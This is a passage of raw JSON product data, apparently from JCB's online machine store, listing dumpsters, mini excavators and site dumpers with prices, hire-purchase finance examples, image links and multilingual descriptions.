YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":15,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 SmartStep"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£14,820.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,499.50"},{"name":"HirePurchaseBalanceToFinance","value":"£13,495.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£323.89"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£323.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5-smartstep","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HTD5 SmartStep CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/645"},{"altTexts":[{"isoCode":"en-GB","text":"dumpster unloading into skip"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/646"},{"altTexts":[{"isoCode":"en-GB","text":"dumpster and mini excavator clearing ground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/648"},{"altTexts":[{"isoCode":"en-GB","text":"Dumpster carrying logs"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/647"}],"localisedDetails":[{"isoCode":"en-GB","text":"High Tip Diesel Dumpster with SmartStep"},{"isoCode":"de","text":"Diesel-Dumpster mit SmartStep"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":14820}],"ordinal":3,"primaryBuildCodes":["G0005"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":16,"displayNames":[{"isoCode":"en-GB","text":"HTD-5E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£25,570.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,574.50"},{"name":"HirePurchaseBalanceToFinance","value":"£23,170.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£556.09"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£556.09","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5e","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"HTD-5 electric dumpster CGI 1 "},{"isoCode":"en-GB","text":"HTD-5 electric dumpster CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/641"},{"altTexts":[{"isoCode":"en-GB","text":"JCB tracked power barrow charging"},{"isoCode":"en-US","text":"JCB tracked power barrow charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/642"},{"altTexts":[{"isoCode":"en-GB","text":"JCB electric tracked dumpster with electric mini digger"},{"isoCode":"en-US","text":"JCB electric tracked dumpster with electric mini digger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/644"},{"altTexts":[{"isoCode":"en-US","text":"JCB electric dumpster in front of sunset"},{"isoCode":"en-GB","text":"JCB electric dumpster in front of sunset"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/643"}],"localisedDetails":[{"isoCode":"de","text":"Elektro Dumpster"},{"isoCode":"en-CA","text":"High Tip Electric Dumpster"},{"isoCode":"fr-CA","text":"Benne électrique à pointe haute"},{"isoCode":"es-US","text":"Volquete Eléctrico Alto"},{"isoCode":"en-GB","text":"High Tip Electric Dumpster "},{"isoCode":"en-US","text":"High Tip Electric Dumpster"}],"countryIds":[1,4,7,3],"prices":[{"countryId":4,"amount":25570}],"ordinal":1,"primaryBuildCodes":["G0004"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":17,"displayNames":[{"isoCode":"en-GB","text":"8008 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£19,298.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,947.30"},{"name":"HirePurchaseBalanceToFinance","value":"£17,525.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£538.04"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£538.04","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"8008cts","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"8008 CGI 1"},{"isoCode":"en-GB","text":"8008 CGI 1"},{"isoCode":"fr","text":"8008 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2106"},{"altTexts":[{"isoCode":"fr","text":"8008 CGI 2"},{"isoCode":"en-GB","text":"8008 CGI 2"},{"isoCode":"de","text":"8008 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2108"},{"altTexts":[{"isoCode":"en-GB","text":"8008 Application"},{"isoCode":"fr","text":"8008 Application"},{"isoCode":"de","text":"8008 Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2107"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 0,9T"},{"isoCode":"en-GB","text":"0.9T Mini Excavator"},{"isoCode":"de","text":"0,9 Tonnen Minibagger"}],"countryIds":[4,1,2],"prices":[{"countryId":2,"amount":18199},{"countryId":4,"amount":19298}],"ordinal":1,"primaryBuildCodes":["8092","8093","8096"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":18,"displayNames":[{"isoCode":"en-GB","text":"1T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£27,595.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,777.00"},{"name":"HirePurchaseBalanceToFinance","value":"£24,993.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£479.87"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£479.87","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"1t2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 1 Tonnen Muldenkipper"},{"isoCode":"en-GB","text":"1 tonne dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/483"},{"altTexts":[{"isoCode":"en-GB","text":"1 Tonne dumper being towed"},{"isoCode":"de","text":"JCB 1T-2 wird verladen auf einem Anhänger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/591"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne dumper loading skip on building site"},{"isoCode":"de","text":"JCB 1-Tonnen-Dumper beim Beladen einers Containers auf einer Baustelle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/592"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne mini dumper working on building site with full skip"},{"isoCode":"de","text":"1-Tonnen-Minidumper bei der Arbeit auf einer Baustelle mit einer vollen Mulde"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/593"}],"localisedDetails":[{"isoCode":"de","text":"1T Raddumper"},{"isoCode":"en-GB","text":"1T Site Dumper "}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":27595}],"ordinal":2,"primaryBuildCodes":["7B01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":19,"displayNames":[{"isoCode":"en-GB","text":"1TE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£44,975.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,515.00"},{"name":"HirePurchaseBalanceToFinance","value":"£40,635.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£780.19"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£780.19","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"1te","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 1"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1397"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 2"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1396"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper in urban city"},{"isoCode":"de","text":"JCB 1-Tonnen-Elektrodumper in der Stadt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1392"},{"altTexts":[{"isoCode":"en-GB","text":"1TE electric mini dumper working underground"},{"isoCode":"de","text":"1TE elektrischer Minidumper im Einsatz unter Tage"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1395"},{"altTexts":[{"isoCode":"de","text":"1TE elektrischer Minidumper wird von einem JCB elektro Generator unter Tage geladen"},{"isoCode":"en-GB","text":"1TE electric mini dumper charged by a JCB powerpack underground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1393"},{"altTexts":[{"isoCode":"de","text":"JCB 1TE arbeitet nachts"},{"isoCode":"en-GB","text":"JCB 1TE working at night"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1394"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1TE garden working"},{"isoCode":"de","text":"JCB 1TE bei Gartenarbeiten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1398"}],"localisedDetails":[{"isoCode":"en-GB","text":"1T Electric Site Dumper"},{"isoCode":"de","text":"1T elektrischer Raddumper"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":44975}],"ordinal":1,"primaryBuildCodes":["7B14"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":20,"displayNames":[{"isoCode":"en-GB","text":"3T-2 FT"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3t-ft","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/622"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/623"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip with operator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/624"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper roading uneven ground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/625"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper travelling on gradient"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/626"}],"localisedDetails":[{"isoCode":"fr","text":"Dumper "},{"isoCode":"en-GB","text":"3T Site Dumper"},{"isoCode":"de","text":"3T Raddumper Frontkipper"}],"countryIds":[1],"prices":[{"countryId":4,"amount":29050},{"countryId":2,"amount":34626}],"ordinal":3,"primaryBuildCodes":["7B03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":21,"displayNames":[{"isoCode":"en-GB","text":"3T-2 ST"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3t-st","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 1"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 1"},{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/486"},{"altTexts":[{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 2"},{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 2"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/487"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne swivel tip site dumper being loaded by 6 tonne mini digger"},{"isoCode":"de","text":"3-Tonnen-Drehkippmulde wird von einem 6-Tonnen-Minibagger beladen"},{"isoCode":"fr","text":"Chargement d'un dumper de 3 tonnes par une mini-pelle de 6 tonnes"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/597"},{"altTexts":[{"isoCode":"fr","text":"Dumper à basculement pivotant de 3 tonnes sur un terrain de golf"},{"isoCode":"en-GB","text":"3 tonne swivel tip dumper on golf course"},{"isoCode":"de","text":"3-Tonnen-Drehkipper auf dem Golfplatz"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/598"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper swivel tip operator environment"},{"isoCode":"de","text":"JCB 3T-ST wird von einem Fahrer gefahren"},{"isoCode":"fr","text":"Environnement de l'opérateur d'un dumper de 3 tonnes à basculement pivotant"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/599"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Site Dumper "},{"isoCode":"de","text":"3T Raddumper"},{"isoCode":"fr","text":"Dumper de 3T"}],"countryIds":[2,1],"prices":[{"countryId":2,"amount":36840},{"countryId":4,"amount":29849}],"ordinal":4,"primaryBuildCodes":["7B02"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":22,"displayNames":[{"isoCode":"en-GB","text":"8010 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£24,866.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,504.10"},{"name":"HirePurchaseBalanceToFinance","value":"£22,536.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£432.71"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£432.71","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"8010cts","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 1"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 1"},{"isoCode":"fr","text":"8010 mini-pelle CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/473"},{"altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 2"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 2"},{"isoCode":"fr","text":"8010 mini-pelle CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/474"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne digger holding materials in bucket"},{"isoCode":"de","text":"1 tonne digger holding materials in bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/553"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne digger through door"},{"isoCode":"de","text":"1 tonne digger through door"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/554"},{"altTexts":[{"isoCode":"de","text":"1 tonne digger drilling concrete"},{"isoCode":"en-GB","text":"1 tonne digger drilling concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/555"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.1T Mini Excavator"},{"isoCode":"de","text":"1,1 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,1T"}],"countryIds":[4,2],"prices":[{"countryId":2,"amount":18424},{"countryId":4,"amount":24866}],"ordinal":2,"primaryBuildCodes":["8095","8090"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":24,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£28,600.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,877.50"},{"name":"HirePurchaseBalanceToFinance","value":"£25,897.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£497.23"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£497.23","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"16c-cab-plus","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"MINI-PELLE 16C-1 CGI 1"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 1"},{"isoCode":"en-GB","text":"16C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/447"},{"altTexts":[{"isoCode":"en-GB","text":"16C cab mini excavator CGI 2"},{"isoCode":"fr","text":" MINI-PELLE 16C-1 CGI 2"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/448"},{"altTexts":[{"isoCode":"fr","text":"micro pelleteuse travaillant à côté de la circulation "},{"isoCode":"en-GB","text":"micro excavator working next to traffic "},{"isoCode":"de","text":"Mikrobagger arbeitet neben dem Straßenverkehr"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/518"},{"altTexts":[{"isoCode":"fr","text":"micro-pelle sur le bord de la route"},{"isoCode":"de","text":"Mikrobagger am Straßenrand"},{"isoCode":"en-GB","text":"micro excavator on the side of the road"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/519"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator on a housing estate "},{"isoCode":"de","text":"Mikrobagger in einer Wohnsiedlung "},{"isoCode":"fr","text":"micro-pelle sur un lotissement "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/520"}],"localisedDetails":[{"isoCode":"de","text":"1,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 1.7T - Plus"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":28600}],"ordinal":5,"primaryBuildCodes":["8J81","8J80","8080","8081"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£57,159.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,733.40"},{"name":"HirePurchaseBalanceToFinance","value":"£51,600.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£990.73"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"9t-2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387"}],"localisedDetails":[{"isoCode":"en-GB","text":"9T Site Dumper"},{"isoCode":"de","text":"9T Raddumper"}],"countryIds":[4],"prices":[{"countryId":4,"amount":57159}],"ordinal":8,"primaryBuildCodes":["7B12"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":30,"displayNames":[{"isoCode":"en-GB","text":"G20QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g20qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G20QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1783"}],"localisedDetails":[{"isoCode":"en-GB","text":"19.9kVA | 16kW"}],"countryIds":[1],"prices":[],"ordinal":2,"primaryBuildCodes":["G20QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£116,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,662.50"},{"name":"HirePurchaseBalanceToFinance","value":"£104,962.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£3,159.37"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"100c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/445"},{"altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"},{"isoCode":"de","text":"100C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/446"},{"altTexts":[{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/506"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"},{"isoCode":"en-US","text":"10 ton excavator uphill"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/507"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"},{"isoCode":"en-US","text":"10 ton excavator front angle working"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/508"}],"localisedDetails":[{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"}],"countryIds":[3,7,1,4],"prices":[{"countryId":4,"amount":116450},{"countryId":3,"amount":128346.83}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 